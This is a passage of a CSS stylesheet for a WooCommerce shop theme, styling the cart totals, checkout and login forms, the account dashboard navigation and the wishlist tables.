.woocommerce-order .title-cart {
  margin-top: 30px;
  margin-bottom: 20px;
}

.cart-discount a {
  color: #c44860;
  font-style: italic;
  font-size: 12px;
  display: block;
}

.cart-discount,
.cart-subtotal {
  font-size: 14px;
  color: #302f2f;
}
.cart-discount th,
.cart-subtotal th {
  font-weight: 400;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
  margin-bottom: 0 !important;
}

.woocommerce .box-cart-total {
  padding: 19px 30px 29px;
  position: relative;
}
.woocommerce .box-cart-total table.shop_table tbody th {
  font-size: 15px;
  font-weight: 400 !important;
  color: #333;
  width: 57% !important;
  border-top: none !important;
  padding: 6px 0 7px !important;
  font-family: Domine;
  text-transform: capitalize;
  letter-spacing: 0;
}
.woocommerce .box-cart-total table.shop_table tbody td {
  width: 43% !important;
  border-top: none;
  font-size: 15px;
  color: #6d6b6c;
  font-family: Domine;
  font-weight: 400 !important;
  border-bottom: none !important;
  padding: 6px 0 !important;
  text-align: right;
}
.woocommerce .box-cart-total table.shop_table tbody tr.tax-rate th {
  padding-bottom: 24px !important;
}
.woocommerce .box-cart-total table.shop_table tbody tr.tax-rate td {
  padding-bottom: 24px !important;
}
.woocommerce .box-cart-total table.shop_table tbody tr.order-total strong {
  font-weight: 400;
}
.woocommerce .box-cart-total table.shop_table tbody tr.order-total th {
  padding: 31px 0 13px !important;
  position: relative;
}
.woocommerce .box-cart-total table.shop_table tbody tr.order-total th:before {
  content: "";
  height: 1px;
  width: 100%;
  background: #dfdfdf;
  position: absolute;
  top: 11px;
  left: 0;
}
.woocommerce .box-cart-total table.shop_table tbody tr.order-total td {
  padding: 31px 0 13px !important;
  position: relative;
  color: #c44860;
}
.woocommerce .box-cart-total table.shop_table tbody tr.order-total td:before {
  content: "";
  height: 1px;
  width: 100%;
  background: #dfdfdf;
  position: absolute;
  top: 11px;
  left: 0;
}

.woocommerce-cart .wc-proceed-to-checkout {
  padding: 0 !important;
  margin-top: 10px;
}

.woocommerce .wc-proceed-to-checkout a.button.alt {
  background: #c44860;
  color: #fff;
  width: 100%;
  display: inline-block;
  margin-bottom: 0;
  font-size: 18px;
  padding: 19px 0 18px;
}
.woocommerce .wc-proceed-to-checkout a.button.alt:hover {
  background: #f4ae7b;
}

.woocommerce-shipping-totals.shipping td {
  border: none;
  padding: 0 !important;
  color: #333;
  letter-spacing: 0px;
}

select:focus::-ms-value {
  color: #8f8f8f;
  background: transparent url(../images/caret-down.png) no-repeat 100% center;
}

.woocommerce #respond input#submit {
  color: #fff;
  font-weight: 500;
  font-size: 16px;
  text-decoration: none;
  text-transform: uppercase;
  padding: 11px 36px;
  min-width: 130px;
  min-height: 35px;
  outline: none !important;
  box-shadow: none !important;
  border-radius: 30px;
  line-height: 1.5;
  background: #c44860;
  border: 1px solid #c44860;
}
.woocommerce #respond input#submit:hover {
  background: none;
  color: #fff;
}

.woocommerce .shipping-calculator-form select {
  -webkit-appearance: button;
  -moz-appearance: button;
  -webkit-user-select: none;
  -moz-user-select: none;
  border-width: 0 0 1px 0;
  background: #dfdfdf url(../images/caret-down.png) no-repeat 100% center;
}
.woocommerce .shipping-calculator-form select::-ms-expand {
  display: none;
}
.woocommerce .shipping-calculator-form select > option {
  background: none repeat scroll 0 0 #F2F2F2;
  border-radius: 3px;
  cursor: pointer;
  margin: 3px;
  padding: 6px 8px;
  text-shadow: none;
  -webkit-padding-end: 20px;
  -moz-padding-end: 20px;
  -webkit-padding-start: 20px;
  -moz-padding-start: 20px;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active,
.coupon input.input-text:-webkit-autofill {
  background-color: transparent !important;
}

.woocommerce form.woocommerce-shipping-calculator .form-row {
  padding: 0 !important;
  margin-bottom: 0 !important;
}

.woocommerce form .shipping-calculator-form #calc_shipping_postcode,
.woocommerce form .shipping-calculator-form #calc_shipping_state,
.woocommerce form .shipping-calculator-form #calc_shipping_country {
  margin-bottom: 15px;
  color: #6d6b6c;
  height: 40px;
  border: none;
  padding: 0 40px 0 20px;
  border-radius: 0;
}
.woocommerce form .shipping-calculator-form #calc_shipping_postcode,
.woocommerce form .shipping-calculator-form #calc_shipping_state {
  background: #dfdfdf;
}
.woocommerce form .shipping-calculator-form .btn.btn-primary {
  margin-top: 5px;
  padding: 13px 30px 13px !important;
}

.woocommerce .login input.input-text:-webkit-autofill,
.woocommerce .login textarea.input-text:-webkit-autofill,
.woocommerce .login select.input-text:-webkit-autofill {
  background-color: transparent !important;
}

.showlogin,
.showcoupon {
  color: #c44860;
}
.showlogin:hover, .showlogin:focus,
.showcoupon:hover,
.showcoupon:focus {
  color: #1f1f1f;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.woocommerce .form-row .woocommerce-additional-fields textarea {
  height: 120px;
}

.checkout_coupon.coupon {
  float: none;
  overflow: hidden;
  margin-top: 10px;
}
.checkout_coupon.coupon .form-row {
  display: inline-block;
  float: left;
}
.checkout_coupon.coupon .form-row.form-row-first {
  margin-right: 10px;
}
.checkout_coupon.coupon .form-row input[type=submit] {
  width: auto;
}

form.checkout {
  font-size: 14px;
}
form.checkout .form-row label {
  width: 100%;
  font-weight: bold;
  color: #302f2f;
  display: none;
}
form.checkout .form-row input {
  width: 100%;
  font-weight: normal;
  height: 40px;
}
form.checkout .place-order.form-row input {
  min-width: 150px;
  width: auto;
}

.select2-container .select2-choice {
  height: 50px;
  padding: 13px 10px;
}

.select2-container--open .select2-dropdown {
  border: 1px solid #ddd !important;
}

.woocommerce-FormRow.form-row {
  margin-bottom: 15px;
}

.woocommerce-page .form-row label {
  color: #302f2f;
  font-weight: 700;
  margin-bottom: 3px;
  margin-top: 0;
}

.woocommerce-password-strength {
  margin-top: 7px;
}
.woocommerce-password-strength.short, .woocommerce-password-strength.bad {
  color: red;
}
.woocommerce-password-strength.strong, .woocommerce-password-strength.good {
  color: #60d362;
}

.payment_method_paypal label a {
  color: #c44860;
  font-weight: 400;
  float: left;
  width: 100%;
}

.woocommerce-checkout-payment {
  margin-top: 20px;
}
.woocommerce-checkout-payment .payment_methods label {
  color: #212425;
  font-weight: 600;
}

#customer_login .customer_login {
  padding-top: 0;
}
#customer_login .form-row label {
  color: #333;
}

input[type=radio] {
  border-radius: 50% !important;
}

.payment_box.payment_method_paypal {
  padding: 5px 15px 5px 0;
}

.woocommerce .login .form-row:last-child {
  position: relative;
}
.woocommerce .login .form-row input[type=checkbox] {
  margin-top: 0;
  height: 20px;
  width: 20px;
  opacity: 1;
  top: 5px;
  background: #fff !important;
  border: 1px solid #e3e3e3;
  border-radius: 3px;
}
.woocommerce .login input.btn {
  display: inline-block;
  width: auto;
}
.woocommerce .login .form-row input.button {
  border: 2px solid #c44860;
  background: #c44860;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  padding: 0 30px;
  margin-right: 10px;
  line-height: 40px;
  height: 40px;
  width: auto;
}
.woocommerce .login .form-row input.button:hover {
  background: #212425;
  border: 2px solid #212425;
}
.woocommerce .login input ~ .checkmark {
  position: absolute;
  top: 5px;
  left: 0;
  height: 20px;
  width: 20px;
  border-radius: 3px;
  border: 1px solid #e3e3e3;
}
.woocommerce .login .woocommerce-form__label .rm {
  padding-left: 25px;
}
.woocommerce .login .checkmark {
  background-color: #fff;
  padding-left: 18px;
}
.woocommerce .login a.woocommerce-LostPassword.lost_password {
  float: left;
  display: block;
  position: absolute;
  left: 162px;
  bottom: 0;
}
.woocommerce .form-row input {
  height: 40px;
}

.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
  color: #fff;
  padding: 14px 40px;
}
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
  color: #fff;
  background-color: #f4ae7b;
}

input#calc_shipping_postcode,
input#calc_shipping_state {
  border-bottom: 1px solid #ddd;
  height: 45px;
  color: #8f8f8f;
  font-size: 14px;
}

#calc_shipping_state_field span {
  width: 100%;
}

#calc_shipping_state_field .select2-container--default {
  position: relative;
  margin-bottom: 23px;
}
#calc_shipping_state_field .select2-container--default .select2-selection--single {
  border: none;
  border-radius: 0;
  border-bottom: 1px solid #ddd;
  height: 45px;
  padding: 0 !important;
  line-height: 45px;
}
#calc_shipping_state_field .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  padding: 0 40px 0 20px !important;
  color: #6d6b6c;
  background: #dfdfdf url(../images/caret-down.png) no-repeat 100% center;
}
#calc_shipping_state_field .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 0;
  width: auto;
}
#calc_shipping_state_field .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #6d6b6c;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #ddd !important;
}

abbr[data-original-title], abbr[title] {
  border-bottom: medium none;
  text-decoration: none;
}

.form-row label {
  font-weight: normal;
}

.lost_password a {
  color: #212425;
}
.lost_password a:hover {
  color: #c44860;
}

.form-row input[type=checkbox] {
  height: auto;
  width: auto;
  margin-top: 20px;
}

form.checkout .form-row input[type=checkbox] {
  float: none;
  height: 16px;
  margin-right: 10px;
  margin-top: 8px;
  text-align: left;
  width: 16px;
  min-width: auto;
  opacity: 1;
}
form.checkout .form-row label span {
  padding-left: 30px;
}

.order_details li strong {
  color: #333;
  font-weight: 500;
  display: block;
  font-size: 14px !important;
  padding: 10px 0;
}

.woocommerce-error li strong {
  font-weight: normal;
}

.woocommerce-MyAccount-navigation {
  margin-bottom: 20px;
}

.woocommerce-account #customer_login h2 {
  font-weight: 600;
  position: relative;
  padding-bottom: 26px;
  margin-top: -7px;
  margin-bottom: 22px;
}
.woocommerce-account #customer_login h2:after {
  content: "";
  width: 53px;
  height: 2px;
  background-color: #c44860;
  display: inline-block;
  position: absolute;
  left: 4px;
  bottom: 0;
}
.woocommerce-account form.login, .woocommerce-account form.register {
  border-radius: 0;
}
.woocommerce-account .woocommerce-password-hint {
  font-size: 12px;
  font-style: italic;
  line-height: normal;
}
.woocommerce-account .woocommerce h2 {
  font-size: 25px;
}
.woocommerce-account.woocommerce-view-order .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--orders:after {
  background: #fff;
}
.woocommerce-account .woocommerce-form.woocommerce-form-login button.button {
  font-weight: 400;
  line-height: normal;
  height: 55px;
  text-transform: inherit;
  font-size: 18px;
  padding: 14px 40px;
  margin-right: 30px;
}
.woocommerce-account .woocommerce-form.woocommerce-form-login button.button:hover, .woocommerce-account .woocommerce-form.woocommerce-form-login button.button:focus, .woocommerce-account .woocommerce-form.woocommerce-form-login button.button:active {
  background: #f4ae7b;
}
.woocommerce-account .woocommerce-form .button {
  border-radius: 30px;
  padding: 14px 40px;
  font-weight: 400;
  font-size: 18px;
  height: 55px;
  line-height: normal;
  background-color: #c44860;
  color: #fff;
}
.woocommerce-account .woocommerce-form .button:hover {
  background: #f4ae7b;
  color: #fff;
}
.woocommerce-account .form-row {
  padding: 0;
}
.woocommerce-account .form-row label {
  font-weight: 400;
  font-size: 15px;
  color: #6d6b6c;
  margin-bottom: 0;
  letter-spacing: 0.025em;
}
.woocommerce-account .form-row label .required {
  color: #c44860;
  margin-left: -4px;
}
.woocommerce-account .u-columns {
  width: auto;
}
.woocommerce-account .woocommerce-form__label {
  line-height: 55px;
}
.woocommerce-account .woocommerce-form__label.woocommerce-form__label-for-checkbox {
  position: relative;
  margin: 0 !important;
  line-height: normal;
}
.woocommerce-account .woocommerce-form__label input[type=checkbox] {
  height: 15px;
  width: 15px;
  opacity: 1;
  top: 20px;
}
.woocommerce-account .woocommerce-form__label span {
  line-height: 29px;
  padding-left: 20px;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  background: #c44860;
  padding: 25px 0;
  font-family: Raleway;
  min-height: 606px;
  width: 25.6%;
}
.woocommerce-account .woocommerce-MyAccount-navigation li {
  padding: 17px 30px 18px;
  display: block;
  position: relative;
}
.woocommerce-account .woocommerce-MyAccount-navigation li:before {
  font-family: "themify";
  font-size: 18px;
  display: inline-block;
  color: #fff;
  padding-right: 10px;
  vertical-align: middle;
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--dashboard:before {
  content: "\e618";
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--orders:before {
  content: "\e60e";
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-address:before {
  content: "\e6a9";
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-account:before {
  content: "\e602";
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--customer-logout:before {
  content: "\e603";
}
.woocommerce-account .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--downloads:before {
  content: "\e6a7";
}
.woocommerce-account .woocommerce-MyAccount-navigation li:after {
  content: "";
  background: transparent;
  height: 9px;
  width: 30px;
  display: inline-block;
  position: absolute;
  bottom: 26px;
  right: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a {
  color: #fff;
  text-transform: uppercase;
  line-height: 20px;
  font-weight: 800;
  font-size: 14px;
  letter-spacing: 0.08em;
}
.woocommerce-account .woocommerce-MyAccount-navigation li:hover:after {
  background: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active:after {
  background: #fff;
}
.woocommerce-account .woocommerce-column--shipping-address {
  margin-top: 30px;
}
.woocommerce-account .woocommerce-column--shipping-address h2 {
  margin-top: 20px;
}
.woocommerce-account .woocommerce-MyAccount-content {
  width: 68.3%;
}
.woocommerce-account .woocommerce-MyAccount-content p {
  font-size: 15px;
}
.woocommerce-account .woocommerce-MyAccount-content p a {
  text-decoration: underline;
}
.woocommerce-account .woocommerce-MyAccount-content p a:hover {
  text-decoration: underline !important;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-notices-wrapper + p {
  margin-top: -7px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details address {
  padding: 13px 30px;
  font-size: 15px;
  color: #6d6b6c;
  border-color: #d7d7d7;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column--billing-address address {
  padding: 13px 30px 18px;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table thead tr th {
  text-align: center;
  background-color: #c44860;
  color: #fff;
  font-size: 14px;
  letter-spacing: 0.08em;
  padding: 20px 0;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table tbody tr td {
  font-size: 15px;
  color: #6d6b6c;
  padding: 12px 5px;
  border-top: 0;
  border-bottom: 1px solid #d7d7d7;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table tbody tr td:first-child {
  border-left: 1px solid #d7d7d7;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table tbody tr td:last-child {
  border-right: 1px solid #d7d7d7;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table.order_details tbody tr td {
  padding: 18px 30px;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table.order_details thead tr th:first-child {
  text-align: left;
  padding-left: 30px;
}
.woocommerce-account .woocommerce-MyAccount-content .shop_table.order_details thead tr th:last-child {
  padding-right: 30px;
}
.woocommerce-account .woocommerce-MyAccount-content ins, .woocommerce-account .woocommerce-MyAccount-content mark {
  background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-content table.my_account_orders .button {
  border-radius: 30px;
  padding: 8px 19px;
  font-weight: 400;
  font-size: 14px;
}
.woocommerce-account .woocommerce-MyAccount-content table.my_account_orders .button:hover {
  color: #fff;
  background: #f4ae7b;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-pagination {
  text-align: center;
  padding-top: 20px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-pagination .button {
  margin: 0 10px;
}
.woocommerce-account .woocommerce-MyAccount-content .button {
  border-radius: 30px;
  padding: 18.5px 40px;
  font-weight: 400;
  font-size: 18px;
  background: #c44860;
  color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-content .button:hover {
  background: #f4ae7b;
  color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info {
  font-size: 15px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info a {
  padding: 0;
  font-size: 15px;
  background: transparent;
  text-decoration: underline;
  padding-top: 6px;
  border-radius: 0;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info a:hover {
  background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses h3 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 800;
  letter-spacing: 0.08em;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address {
  max-width: 50%;
  width: 50%;
  padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address.col-1 {
  padding-right: 15px;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address.col-2 {
  padding-left: 15px;
}
.woocommerce-account .woocommerce-MyAccount-content form > h3 {
  margin-top: -6px;
  font-size: 25px;
  font-weight: 600;
  position: relative;
  padding-bottom: 26px;
  margin-bottom: 21px;
}
.woocommerce-account .woocommerce-MyAccount-content form > h3:after {
  content: "";
  height: 2px;
  width: 53px;
  background: #c44860;
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 0;
}
.woocommerce-account .woocommerce-MyAccount-content form.edit-account {
  margin-top: -8px;
}
.woocommerce-account .woocommerce-MyAccount-content form.edit-account em {
  font-size: 12px;
}
.woocommerce-account .woocommerce-MyAccount-content form.edit-account fieldset {
  margin-top: 35px;
}
.woocommerce-account .woocommerce-MyAccount-content form.edit-account fieldset legend {
  color: #333;
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 5px;
  font-family: Raleway;
  border-bottom: 1px solid #dfdfdf;
  margin-bottom: 20px;
}
.woocommerce-account .woocommerce-MyAccount-content form.edit-account span {
  line-height: normal;
  margin-bottom: -4px;
  margin-left: 40px;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container .select2-selection--single {
  height: 45px;
  border-color: #d7d7d7;
  border-radius: 0;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  color: #6d6b6c;
  padding: 0 50px 0 10px;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow:after {
  content: "\e648";
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
  top: 0;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__arrow:after {
  content: "\e64b";
  font-family: "themify";
  display: inline-block;
  font-size: 12px;
  color: #6d6b6c;
  position: absolute;
  top: 9px;
  right: 28px;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}
.woocommerce-account .woocommerce-MyAccount-content form .form-row {
  padding: 0;
  margin-bottom: 20px;
}
.woocommerce-account .woocommerce-MyAccount-content form .form-row input {
  font-size: 14px;
  border: 1px solid #d7d7d7;
  height: 45px;
  padding: 0 10px;
}
.woocommerce-account .woocommerce-MyAccount-content form .button {
  margin-top: 10px;
}
.woocommerce-account .woocommerce-MyAccount-content form .button.disabled, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled[disabled] {
  color: #fff;
  padding: 18.5px 40px;
}
.woocommerce-account .woocommerce-MyAccount-content form .button.disabled:hover, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled:hover, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled[disabled]:hover {
  background-color: #f4ae7b;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .form-row {
  margin-bottom: 10px;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .button {
  margin-top: 20px;
}

.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th {
  padding: 19px 0 16px;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-remove {
  width: 4%;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-thumbnail {
  width: 10%;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-name {
  width: 40%;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-price {
  width: 14%;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-price span {
  color: #fff;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-stock-status {
  width: 15%;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td {
  padding: 15px;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-remove {
  padding: 0;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-remove a {
  margin: 0 auto;
  color: #c44860 !important;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-remove a:hover {
  color: #fff !important;
  background: #c44860;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-add-to-cart .button {
  border-radius: 30px;
  font-weight: 400;
  padding: 11px 5px;
  text-transform: none;
  font-size: 15px;
  line-height: normal;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td:last-child {
  border-right: 1px solid #ddd;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-price del {
  color: #696969;
  opacity: 1;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-price del .amount {
  color: #696969;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-price del .amount span {
  color: #696969;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr:last-child td {
  padding-top: 15px;
  border-bottom: 1px solid #ddd;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr:last-child td.product-remove {
  padding-top: 0;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tfoot tr td {
  border: 0;
  padding: 0;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart .product-name a.yith-wcqv-button {
  background: transparent;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart .product-name a.yith-wcqv-button:hover {
  color: #000;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart .product-price .amount span {
  color: #c44860;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart .product-price ins {
  background: #fff;
}

.my_account_orders a {
  color: #6d6b6c;
}

.woocommerce-MyAccount-content header,
.woocommerce-MyAccount-content header .title-cart {
  background: none !important;
}

.woocommerce-MyAccount-content p strong {
  color: #333;
}

.woocommerce-MyAccount-navigation li {
  display: inline-block;
  padding-right: 25px;
}
.woocommerce-MyAccount-navigation li a {
  font-weight: 600;
}

.admin-bar.woocommerce-page .fixed-header .woocommerce header {
  top: 0;
}

.woocommerce .wishlist_table .product-name a {
  font-size: 14px;
}
.woocommerce .wishlist_table .product-name a.yith-wcqv-button {
  color: #c44860;
  font-weight: 400;
  margin-left: 10px;
  font-size: 13px;
  font-style: italic;
}
.woocommerce .wishlist_table .product-name a.yith-wcqv-button:hover {
  text-decoration: underline;
}

.DTFC_LeftWrapper {
  display: none !important;
}

table.compare-list.compare-list-custom .add-to-cart td a {
  padding: 9px 20px !important;
  background-color: #c44860 !important;
}
table.compare-list.compare-list-custom .add-to-cart td a:hover {
  background: #333 !important;
}

.title-cart-sub {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  color: #c44860;
  letter-spacing: 4px;
}

.woocommerce address {
  line-height: 32px;
}

.wc_payment_method img {
  padding-left: 10px;
}

.woocommerce-form.woocommerce-form-login {
  overflow: hidden;
  position: relative;
}
.woocommerce-form.woocommerce-form-login .form-row {
  float: left;
}
.woocommerce-form.woocommerce-form-login .form-row:nth-child(2) {
  margin-bottom: 17px;
}
.woocommerce-form.woocommerce-form-login button.button {
  height: 40px;
  line-height: 42px;
  padding: 0 22px;
  background: #c44860;
  color: #fff;
  border: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 30px;
  margin-right: 10px;
}
.woocommerce-form.woocommerce-form-login button.button:hover, .woocommerce-form.woocommerce-form-login button.button:focus, .woocommerce-form.woocommerce-form-login button.button:active {
  background: #000;
}

.woocommerce table.shop_table {
  margin-bottom: 10px;
}
.woocommerce table.shop_table td small {
  font-size: 15px;
}
.woocommerce .checkout h3, .woocommerce .checkout h4 {
  font-size: 14px;
  font-weight: 800;
  font-family: Raleway;
  color: #333333;
  text-transform: uppercase;
}
.woocommerce .checkout h3 label, .woocommerce .checkout h4 label {
  color: #000;
  font-size: 24px;
}
.woocommerce .checkout .form-row {
  padding: 0;
  margin-bottom: 23px;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea {
  color: #6d6b6c;
  font-size: 14px;
  border: 1px solid #d7d7d7;
  font-weight: 400;
  height: 46px;
  padding-left: 10px;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input::-moz-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea::-moz-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #6d6b6c;
  opacity: 1; /* Firefox */
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input::placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #6d6b6c;
  opacity: 1; /* Firefox */
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:-ms-input-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #6d6b6c;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input::-ms-input-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #6d6b6c;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover {
  border-color: #c44860;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover::-moz-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover::-moz-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #333;
  opacity: 1; /* Firefox */
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover::placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #333;
  opacity: 1; /* Firefox */
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover:-ms-input-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #333;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover::-ms-input-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover::-ms-input-placeholder { /* Microsoft Edge */
  color: #333;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper textarea {
  min-height: 107px;
  padding-top: 12px;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single {
  border: 1px solid #d7d7d7;
  border-radius: 0;
  height: 46px;
  padding: 0 10px;
  background: transparent;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single:hover {
  border-color: #c44860;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single:hover .select2-selection__rendered {
  color: #6d6b6c;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #6d6b6c;
  padding: 0;
  line-height: 46px;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 44px;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single .select2-selection__arrow::before {
  content: "\f107";
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  color: #6d6b6c;
  font-size: 14px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
}
.woocommerce .checkout .form-row .select2-container--open .select2-selection--single .select2-selection__arrow::before {
  content: "\f106";
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table label {
  color: #333;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table td.product-total {
  text-align: right;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot th, .woocommerce .shop_table.woocommerce-checkout-review-order-table tbody th {
  border-top: 0;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td {
  border: 0;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td ul#shipping_method .amount {
  font-weight: 500;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot th {
  vertical-align: middle;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td, .woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th {
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 15px;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
  color: #c44860;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td strong {
